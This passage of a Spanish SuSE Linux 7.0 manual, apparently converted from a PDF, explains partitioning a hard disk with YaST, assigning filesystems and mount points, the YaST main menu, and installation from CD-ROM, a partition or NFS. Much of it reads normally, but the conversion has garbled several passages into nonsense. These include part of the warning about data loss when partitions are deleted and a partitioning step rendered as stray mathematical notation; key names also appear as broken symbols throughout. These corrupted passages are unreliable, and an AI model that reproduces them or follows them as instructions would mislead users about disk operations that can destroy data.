

Mensaje en pantalla 2.10.2: Resultado del comando **free**

El salida en pantalla [2.10.2](#page-93-0) muestra que hay alrededor de 38 MB almacenados en el búfer. Cuando se quiere acceder a cualquier dato que se encuentra todavía en el búfer, éste llega prácticamente al instante.

# **2.11 Configuración manual del disco duro**

# <span id="page-95-0"></span>**2.11.1 Establecer particiones**

#### **¿De qué se trata?**

En el apartado [2.2.4](#page-48-0) en la página [33](#page-48-0) se decidió establecer las particiones de manera interactiva. El presente apartado explica las pantallas de YaST que aparecerán durante el proceso de configuración.

ANDRIES BROUWER ha preparado un documento con información más detallada sobre los distintos tipos de partición que se encuentra en [http://www.win.](http://www.win.tue.nl/~aeb/partitions/) [tue.nl/~aeb/partitions/](http://www.win.tue.nl/~aeb/partitions/).

#### **Paso por paso. . .**

Para ajustar las particiones se procede de la siguiente manera:

- 1. YaST presenta una pantalla con varias zonas (ver figura [3.9](#page-109-0) en la página [95\)](#page-109-0):
	- En la parte superior de la pantalla figuran los parámetros del disco duro.
	- En la segunda parte se encuentran posibles advertencias y mensajes de error del programa fdisk. Estos mensajes se pueden visualizar mejor con ✝  $\overline{F6}$ .
	- En la parte inferior se apuntan las particiones que fdisk ha encontrado en el disco duro. Allí se pueden ver las particiones del sistema operativo que se ha usado hasta ahora, por ejemplo MS–DOS. En caso de haber generado una partición de swap, ésta también figura allí.
- 2. Para borrar particiones existentes, con el fin de particionar de nuevo el espacio liberado, se debe hacer primero lo siguiente:

Navegar con las teclas  $\mathbb{Q}$  y  $\mathbb{Q}$  para dirigirse a la partición que se quiere ✝ ✝ borrar. Piénselo otra vez bien; también tenga en cuenta el tipo de partición. Después pulse <sup>(F</sup>  $\overline{FA}$ ) y confirme el borrado con  $\overline{\left(\frac{F4}{F}\right)}$ .

#### Atención

Cuando se borran particiones, también se borran todos los datos con-<sup>a</sup> fenidos en cellas<sup>4</sup>s. técnicamente correcta al 100%, pero los datos se borrarán igualmente!

 $\overbrace{\phantom{aaaaa}}^{x}$ 

<span id="page-95-1"></span> $\overbrace{\phantom{aaaaa}}$ 

Si se desea borrar varias particiones, lo mejor es llevarlo a cabo de una vez.

3. En caso de querer usar las particiones de otros sistemas operativos para Linux, se puede efectuar ahora cambiando el tipo de partición.



#### Atención

¡Cuando se cambia el tipo de partición, es probable que otros sistemas operativos (MS-DOS o Windows) ya no puedan acceder a los datos contenidos en ella!

✍ ✌

Navegar con  $\mathbb{Q}$  y  $\mathbb{Q}$  para anotar la partición a la que se quiere cambiar de tipo. Cuando se encuentre la partición "correcta", pulsar  $\overline{F}$  $\frac{1}{2}$ .

Aparece una pequeña ventana para seleccionar el tipo de partición deseada. Elegir entre una partición Linux *normal* y una del tipo swap y después confirmar con  $\left(\overrightarrow{\rightarrow}\right)$ .

<span id="page-96-0"></span>4. Si quiere generar nuevas particiones de Linux (lo normal), entonces genérelas una después de la otra. Con este fin se pulsa primero  $\overline{(\mathcal{F}_5)}$ . Si  $\overline{(\mathcal{F}_5)}$  no muestra  $\lim_{x \to 0}$  is  $\lim_{x \to 0}$  in multipliers that the number of  $\lim_{x \to 0}$ . Since  $\lim_{x \to 0}$  in multipliers in equal that  $\lim_{x \to 0}$  is  $\lim_{x \to 0}$  in  $\lim_{x \to 0}$  in  $\lim_{x \to 0}$  in  $\lim_{x \to 0}$  in  $\lim_{x \to 0}$  in  $\lim_{x \to 0}$ disco duro. En este caso habrá que borrar primero algunas particiones (ver arriba). . . .



Figura 2.19: YaST – Definición de particiones

Aparece una ventana de selección para definir el tipo de la nueva partición (figura [2.19\)](#page-96-0). Seleccionar entre 'Partición primaria', 'Partición extendida' y eventualmente 'Partición lógica'; confirmar con ✝ *primarias*. Si se necesitan más de cuatro particiones primarias, la cuarta par- $(\overline{\leftrightarrow})$ . Para recordar: Cada disco soporta como máximo cuatro particiones tición debe ser una partición *extendida*, dentro de la cual se pueden generar entonces varias particiones *lógicas*. Para mayor información ver el apartado [2.9](#page-87-2) en la página [72](#page-87-2).

Si se ha generado una partición lógica o primaria, se debe determinar bajo cuál nombre de dispositivo (ingl. *device*) debe figurar. YaST ofrece los nombres disponibles para éstos; simplemente se selecciona el nombre superior, p. ej. '/dev/hda2' y se pulsa  $\bigoplus$ .

En el siguiente paso se tiene que definir el tamaño de la nueva partición. YaST propone como comienzo de la primera, el primer cilindro libre. Normalmente se puede confirmar esta propuesta con  $\overline{\leftarrow}$ ). Ahora es necesario

fijar el final de la partición. Se presentan tres posibilidades: Precisar ya sea el número del cilindro final (p. ej. 976), la cantidad de cilindros de la partición (p. ej. +66) o bien, el tamaño en megabytes (p. ej. +100M). De nuevo  $\overline{\left(\frac{1}{2}\right)}$  $\overline{\bigoplus}$  le  $lleva$  a 'Continuar'; confirme con  $\overline{\left(\frac{\cdots}{\cdot}\right)}$ .

La partición recién definida aparece ahora en la parte inferior de la pantalla. Si esta partición no ha resultado como se esperaba, se puede borrar de nuevo  $\overline{\text{con}(\mathbb{F})}$ ✝  $\overline{F4}$ ...

- 5. Una de las particiones debe ser en todo caso del tipo swap. Si todavía no ha generado ninguna, seleccione con  $\oplus$  y  $\oplus$  una partición adecuada (para en-<br>sentre un temeño gazeneble para la partición sura sensulta el protede 2.0  $\epsilon$ entrado imiguna, selectione con  $\psi$  y  $\psi$  and partición sucedual (para ch-<br>contrar un tamaño razonable para la partición swap consulte el apartado [2.9](#page-87-2) en la página [72](#page-87-2)). Pulse  $\overline{(*)}$ , seleccione 'Partición Linux swap' y confirme la operación con  $\left(\frac{F_3}{F_1}\right)$ .
- 6. ¿Están ahora todas las particiones establecidas según su deseo? (el disco duro debe estar completamente ocupado) ¿También se ha tenido en cuenta la partición de swap? Entonces mueva el <sub>⊗</sub> *[Cursor](#page-612-0)*  $\overline{(\text{tab})}$  al campo 'Continuar', en  $\cos \theta$  de no encontrarse allí ya.  $\ominus$  le llevará después de una confirmación edicional a la ventore in finition de una confirmación ✝ adicional a la ventana 'Definición de sistemas de fichero'.

Según las condiciones, YaST comprueba otra vez la partición de swap para asegurarse.

### **2.11.2 Fijar sistemas de fichero y "Mountpoints"**

#### **¿De qué se trata?**

En el paso anterior todas las particiones se dieron de alta en la tabla de particiones. En el paso actual se debe proporcionar información adicional para las particiones Linux recién configuradas y para las que puedan existir del tipo DOS o HPFS.

#### **Información adicional**

La información adicional acerca de las particiones, se queda parcialmente fija en el fichero /etc/fstab, que es la tabla de sistemas de fichero (ingl. *file system table*). Esta tabla contiene todas las características constantes sobre los sistemas de fichero, p. ej. el nombre de dispositivo (ingl. ☞ *[Device](#page-612-0)*), la posición o el tipo de sistema<sup>[5](#page-97-0)</sup> .

Además, YaST necesita los datos para poder establecer los sistemas de fichero Linux en las particiones formateadas. En este paso de la configuración no se toca la partición swap, porque ya fue definida en el apartado [2.11.1](#page-95-0) en la página [80](#page-95-0) y no tiene ningún grado de libertad adicional.

Contrariamente a los efectos que tiene la manipulación de la tabla de particiones (ver apartado [2.11.1](#page-95-0) en la página [80\)](#page-95-0), los ajustes de este apartado son internos de

<span id="page-97-0"></span><sup>5</sup>También contiene información para los programas dump y fsck; ver la página del manual de **fstab** (**man 5 fstab**).

Linux y en consecuencia no tienen ningún efecto sobre otros sistemas operativos que se encuentran en otras particiones.

A continuación las explicaciones sobre algunos términos:

- Bajo Linux todos los sistemas de fichero están ligados a un único "árbol" (ver figura [C.1](#page-580-0) en la página [565](#page-580-0)). Para cada sistema de ficheros se debe precisar en cuál rama del árbol debe aparecer: Este es entonces el correspondiente punto de montaje (ingl. ☞ *[Mountpoint](#page-618-0)*). También es posible colocar particiones de DOS o HPFS en el árbol de Linux.
- El espacio de almacenamiento en un sistema de ficheros Linux se gestiona mediante los ☞ *[Inodes](#page-618-0)*. El inode apunta a los datos que están almacenados en los ficheros. Se determina la cantidad de inodes a la hora de establecer un sistema de ficheros. Cuando la idea es almacenar muchos ficheros pequeños, se necesitan muchos inodes (los que naturalmente necesitan más espacio por sí mismos). Por el contrario, teniendo muchos ficheros grandes no hacen falta tantos inodes. Sobre este tema hay más detalles en el apartado [3.4.1](#page-114-0) en la página [99.](#page-114-0)

#### **Paso por paso. . .**

Dentro de la máscara de entrada se encuentra 'Definición de sistemas de fichero' (ver figura [3.10](#page-111-0) en la página [97\)](#page-111-0). Para definir los sistemas de fichero de las nuevas particiones, se procede de la siguiente manera:

<span id="page-98-0"></span>1. Información preliminar sobre qué hacer:

- Para los sistemas de ficheros DOS y HPFS (dentro de sus respectivas particiones) *se puede* fijar aquí un punto de montaje (ingl. ☞ *[Mountpoint](#page-618-0)*).
- Para cada una de las nuevas particiones Linux:
	- **–** *Se debe* fijar un punto de montaje
	- **–** *Se puede* usar 'F5=Modo Experto' para realizar ajustes finos.
	- **–** *Se puede* con 'F6=Formatear' modificar la manera propuesta de formateado(*con* o *sin* verificación).
- Para la primera instalación *no* se necesita la función 'leer Fstab'.
- 2. Con  $\overline{F_3}$  se puede seleccionar entre los dos distintos sistemas de ficheros; ac-✝ tualmente se puede seleccionar entre el probado ext2 y el nuevo reiserfs que ofrece prestaciones más avanzadas.



#### Atención

No se puede usar el ReiserFS en conjunto con un Software-RAID 5. En cuanto al Hardware-RAID no existe ninguna restricción. – reiserfs es Actualmente (julio 2000) aún muy joven en comparación con ext2; hay que considerar esto a la hora de decidirse para ello. Para más información consulte en la página [97](#page-112-0).

 $\overbrace{\hspace{2.5cm}}$ 



Figura 2.20: YaST – Montar particiones DOS/Windows

3. Para acceder con Linux a una partición del tipo DOS o HPFS, hay que seeleccionarla y pulsar  $\overline{(\mathbb{F}_4)}$ . Aparece un cuadro de diálogo que pide el nombre de un climatorio. Dejo el nombre de acto directorio es apareterá después ✝ de un directorio. Bajo el nombre de este directorio se encontrará después el sistema de ficheros DOS/HPFS. Escriba aquí por ejemplo dosc; recuerde  $\frac{1}{\sqrt{2}}$  colocar la barra ('/') al comienzo. Confirme con  $\left(\frac{\sqrt{3}}{2}\right)$ .

En el caso de una partición de DOS, aparecerá un cuadro de diálogo adicional (figura [2.20](#page-98-0)) en el que se selecciona el modo en que Linux debe acceder al sistema de ficheros DOS (ver también apartado [3.4.1](#page-113-0) en la página [98\)](#page-113-0). Lo normal es que el uso de la partición DOS desde Linux vaya a ser esporádico, p. ej. para el intercambio de ficheros, así que se puede seleccionar aquí 'DOS' o 'FAT-Win95' (= vfat). Las propiedades de los ficheros son como las de UNIX y los nombres de fichero largos como los ofrece el sistema de ficheros ☞ *[UMSDOS](#page-618-0)*, los cuales *solamente* se necesitan si se quiere instalar SuSE Linux en una partición DOS. ¡Es mejor evitar esto lo más que se pueda!

4. Ahora se deben introducir los puntos de montaje (ingl. ☞ *[Mountpoints](#page-618-0)*) de las particiones Linux. Seleccione estas particiones una después de la otra y pulse  $\left(\frac{F}{F}\right)$  $F_{4}$ ). Aparece la ventana en la que debe introducir el directorio, bajo el cual aparece el sistema de ficheros de esta partición dentro del sistema de ficheros total. Siempre se introduce el "path" con la barra  $(\gamma / \gamma)$  al comienzo.

Por supuesto, dependerá de los planes de particionar, cuáles directorios se indicarán como puntos de montaje. En todo caso se *necesita* un directorio '/' (ingl. *root directory*) que forma la raíz y el tronco del sistema de ficheros completo; en castellano se denomina "directorio raíz". Como ya se ha mencionado, los demás sistemas de fichero y sus correspondientes puntos de montaje son cuestión de gusto; pero cuidado:

#### Atención



Los directorios que se necesitan en el arranque de la máquina, tienen que estar colocados directamente en el sistema de ficheros '/', porque en el momento de arrancar las distintas ramas del sistema de ficheros total aún no están unidos al tronco (aún no están "montados"). Así pues, no se deben indicar aquí los directorios /bin, /dev, /lib, /etc y /sbin

 $\overbrace{\phantom{aaaaa}}$ 

- 5. Lo mejor es ignorar el menú 'Expertos', si apenas está comenzando con Linux; normalmente los valores de selección automática son adecuados y aseguran un funcionamiento seguro. No modifique estos valore sin conocer bien las consecuencias (ver en la página [99\)](#page-114-0).
- <span id="page-100-0"></span>6. Determinar si se deben formatear o no las particiones de Linux y en caso positivo cómo deben ser formateadas. Las particiones que fueron generadas bajo el apartado [2.11.1](#page-95-0) en la página [80](#page-95-0), deben ser formateadas en todo caso. Si tiene un disco duro moderno es suficiente usar 'Formateo normal'. Con un disco un tanto anticuado es mejor usar 'Formateo con verificación'.



Figura 2.21: YaST – Puntos de montaje

Seleccionar sucesivamente las particiones Linux, pulsar  $\overline{F6}$  y escoger de-<br>sau és el timo de formation edesuador el fund de esta gere el margó debe ✝ spués el tipo de formateo adecuado; al final de este paso, el menú debe aparecer como lo muestra la figura [2.21](#page-100-0) (generalmente no se tendrá *ningún* directorio NFS apuntado)

7. Seleccionar 'Continuar' y confirmar la pregunta de seguridad. Ahora YaST formatea las particiones.

# **3 YaST – Yet another Setup Tool**

YaST (**yast**) es una parte esencial de SuSE Linux. YaST ayuda a instalar el sistema, administrar el software (Instalación y desinstalación) y da soporte en las tareas de administración de sistema.

Este capítulo describe las funciones más importantes de YaST.

#### Aviso



SuSE Linux 7.0 contiene una versión de YaST mejorada, de manera que las imágenes de pantallas ("Screenshots") en el libro no necesariamente concuerdan al cien por cien con las que se ven en el monitor.

 $\overbrace{\phantom{aaaaa}}$ 

# **3.1 Uso y distribución de teclado**

Primero se arranca YaST en el ☞ *[Prompt](#page-618-0)* con la orden **yast**:

tierra: # **yast**

YaST se maneja por lo general con las teclas del cursor (las flechas) y con la tecla del tabulador  $(\frac{1}{(\text{Tab})})$ . Es posible moverse dentro de las listas con las teclas del estado del tabulador ( $\frac{1}{(\text{Tab})}$ ). Es posible moverse dentro de las listas con las teclas del del tabulador ( $\frac{(\overline{AB})^2}{(\overline{AB})^2}$ , Es posible moverse dentro de las instas con las teclas del<br>cursor tal como con (Re Pág) y ( $\frac{\overline{X} + \overline{P}\overline{A}g}{\overline{X}}$ ). Con la tecla de espacio se seleccionan Las opciones en una lista y normalmente  $\overline{E}$ <br>Las opciones en una lista y normalmente  $\overline{E}$  $\frac{\text{Enter}}{\text{f}_0(\frac{1}{2})}$  o  $\left(\frac{1}{2}\right)$  $\overline{\Theta}$  confirman la selección. Por lo general se sale de los menús pulsando  $\sqrt{\frac{g}{g}}$  $\frac{f_{\text{esc}}}{f_{\text{esc}}}$  pero si se desea mantener los ajustes hechos se debe salir con  $\sqrt{F}$  $\frac{F}{F10}$ .

En caso de afirmación o negación (SI o NO) o cuando hace falta introducir texto (p. ej. el nombre de un directorio), se puede saltar entre los campos usando  $\overline{T}$  $\frac{\overline{\text{Tab}}}{\text{Tab}}$ . La selección *activa* siempre se muestra en *azul*.

En casos raros, p. ej. cuando se arranca YaST remotamente desde un terminal "no-Linux", no se pueden usar las teclas que se mencionan a continuación, ya que los códigos de las teclas son mal interpretados. En tal caso, se pueden sim $f(x) = \frac{\cos(x) - \cos(x)}{\cos(x)}$  con la combinación  $\frac{\cos(x) - \sin(x)}{\cos(x)}$ . Para  $\frac{\text{sinular}}{\text{sinular}}$  (For  $\frac{\text{cosnormal}}{\text{cosular}}$ ) contains the combination  $\frac{\text{cosnormal}}{\text{cosular}}$  (Fig.  $\frac{\text{cosnormal}}{\text{cosular}}$ ). Let  $\frac{(r+1)(r+1)}{F(10)}$  se debe pulsar la combinación  $\frac{r}{f(10)}$  $\frac{\text{control}}{\text{Control}} + f$ ✝  $\overline{f}$  $\overline{f}$  $\overline{a}$  $\overline{0}$ . Las teclas de fun- $\frac{\text{ción}}{\text{E}}$ <u>F11</u>) y (F ✝  $F(12)$  no se usan en YaST.

# <span id="page-102-0"></span>**3.2 El menú principal de YaST**

Al ejecutar YaST aparece el "Menú principal" (figura [3.1](#page-102-0) en la página siguiente).

**'Ayuda general para la instalación'** Información diversa.





- **'Ajustes de la instalación ->'** Este punto se bifurca en un sub-menú (ver apartado [3.3\)](#page-103-0).
- **'Escoger/Instalar paquetes'** Desde aquí se llega al listado de software, para instalar paquetes en el sistema o bien para eliminarlos (ver apartado [3.5](#page-116-0) en la página [101\)](#page-116-0).
- **'Actualizar sistema'** Para renovar paquetes entrar aquí.
- **'Administración del sistema ->'** Con esta opción se abre el menú para la administración del sistema (ver apartado [3.7](#page-123-0) en la página [108](#page-123-0)).
- **'Mostrar LEAME del medio de instalación'** Información adicional importante.

**'Copyright'** Esta es la sección de los abogados.

**'Salir de YaST'** – Nada dura para siempre.

# <span id="page-103-0"></span>**3.3 Ajustes de la instalación**

Todos los ajustes relevantes para la instalación se efectúan en el sub-menú 'Ajus-tes de la instalación' (figura [3.2](#page-103-0) en la página siguiente). Con  $\overline{E}$ <br>tes de la instalación' (figura 3.2 en la página siguiente). Con  $\overline{E}$  $\frac{1}{\text{Esc}}$  se puede salir de los menús.

¡No se puede efectuar la verdadera instalación antes de haber definido la partición destino! Existen algunas configuraciones que se pueden seleccionar después de la instalación para actualizarlas.



Figura 3.2: Menú 'Ajustes de la instalación'

### **3.3.1 Definir el idioma**

Con 'Elegir el idioma' se puede modificar el idioma de las plantillas de YaST; el valor se guarda en la variable **LANGUAGE** en el fichero /etc/rc.config (ver en la página [496](#page-511-0)).

# **3.3.2 Distribución de teclado**

Con la opción 'Elegir teclado' se puede modificar la distribución de teclado, cuyo valor se almacena en la variable <KEYTABLE> dentro del fichero /etc/ rc.config (ver apartado [17.6](#page-511-1) en la página [496\)](#page-511-1).

Debe seleccionar qwerty/es-cp850 o qwerty/es para un teclado moderno con distribución *española*. 'qwerty' es el orden de las seis teclas con las que comienza la segunda fila de teclas desde el lado izquierdo.

# <span id="page-104-0"></span>**3.3.3 El medio de instalación**

El cuadro de diálogo en la figura [3.3](#page-104-0) en la página siguiente ofrece la posibilidad de elegir el medio desde el cual se quiere instalar todo el software, accediendo a él mediante la opción 'Elegir el medio de instalación'.

Por lo general se elige aquí la opción 'Instalación desde CD-ROM' ya que lo más frecuente es hacer la instalación directamente desde el CD-ROM de la computadora.

Incluso cuando Linux no soporta directamente su lector CD-ROM también es posible instalarlo optando por la opción 'Instalación desde una partición' del disco duro (ver también apartado [3.3.5](#page-105-0) en la página siguiente). Si el contenido del los CDs se encuentra en algún directorio del árbol de directorios, se puede usar la opción 'Instalación desde directorio'.



Figura 3.3: Eligiendo la fuente de instalación en YaST

Con las opciones 'Instalación desde NFS' e 'Instalación desde un servidor FTP' es posible instalar Linux en una computadora que si bien no tiene su propio lector CD-ROM sí tiene conexión de ☞ *[Ethernet](#page-612-0)* a una computadora con lector de CD-ROM. Para realizar esto se puede consultar el apartado [3.3.6](#page-105-1) o el apartado [3.3.8](#page-107-0) en la página [92](#page-107-0).

### **3.3.4 Instalación desde CD-ROM**

Cuando se instala Linux directamente desde el CD-ROM se especifica aquí el tipo de lector que se tiene. Si no hay seguridad sobre esto, se puede comenzar probando lectores tipo 'ATAPI EIDE'.

### <span id="page-105-0"></span>**3.3.5 Instalación desde una partición del disco duro**

En el caso que Linux no soporte directamente el lector CD-ROM, también se puede instalar el sistema en la computadora haciendo un desvío a través de otro medio de instalación.

### <span id="page-105-1"></span>**3.3.6 Instalación vía NFS**

Con la instalación vía NFS (instalación por red) el usuario avanzado tiene la posibilidad de instalar de manera simple y confortable varias computadoras, aunque solo una de ellas esté equipada con un lector CD-ROM o con un disco duro que albergue la información del CDROM. Para efectuar una instalación usando NFS se debería estar acostumbrado a la configuración de este tipo de servidor.



Figura 3.4: Elección del lector CD-ROM

Aprovechándose de esta característica, también se puede instalar un portátil que tenga una tarjeta red del tipo PCMCIA.

La instalación vía NFS no solo es posible para computadoras que están conectadas por Ethernet, sino que también lo es para una computadora conectada a un servidor a través del puerto paralelo. Para portátiles y notebooks esta característica tiene una importancia especial. Si se desea efectuar una instalación así, es necesario evidentemente, elegir para el arranque de la computadora un kernel que contenga el soporte PLIP. Aparte de éste hay que hacer algunos ajustes adicionales para que la interface PLIP funcione correctamente.

Si se conecta directamente con el servidor NFS, entonces la dirección de la contraparte es la misma que se debe introducir posteriormente como dirección del servidor NFS. La interface PLIP será en la mayoría de los casos plip1 al igual que los parámetros del hardware, que no deberían diferenciarse del estándar.

¡Si se usa el puerto paralelo como interfase PLIP, éste ya no se podrá usar como puerto para una impresora! por lo tanto, al conectar la impresora a este tipo de puerto, ésta reacciona en la mayoría de los casos con un "Reset" continuo cuando el driver PLIP se activa.

Entonces, en la siguiente pantalla, se debe introducir la dirección IP del servidor NFS tal como el directorio que contiene los ficheros de instalación. ¡Naturalmente, el servidor tiene que exportar este directorio a la computadora que lo pide!

# <span id="page-106-0"></span>**3.3.7 Instalación desde una partición**

Esta opción sirve sobre todo para seguir instalando software una vez que el sistema Linux funciona. Además representa una posibilidad para instalar compo-

